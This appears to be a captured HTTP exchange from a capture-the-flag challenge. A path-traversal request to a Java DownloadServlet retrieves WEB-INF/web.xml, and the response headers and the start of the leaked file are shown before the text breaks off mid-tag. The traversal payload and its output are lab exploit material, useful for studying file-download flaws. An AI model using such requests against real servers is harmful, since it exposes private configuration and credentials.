 GET /file_in_java/DownloadServlet?filename=
../../../../WEB-INF/web.xml HTTP/1.1
Host: challenge-3eb29c1207c38a3a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://challenge-3eb29c1207c38a3a.sandbox.ctfhub.com:10800/
file_in_java/UploadServlet
Cookie: JSESSIONID=B43F9DF1616A467960EC82CB88DE92C9
Connection: close
3 Date: Mon, 21 Aug 2023 08:21:21 GMT
4 Content-Length: 1207
5 Connection: close
6 content-disposition:
attachment;filename=..%2F..%2F..%2F..%2FWEB-INF%2Fweb.xml
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
13 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
14 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
15 version="4.0">
16 <servlet>
17 <servlet-name>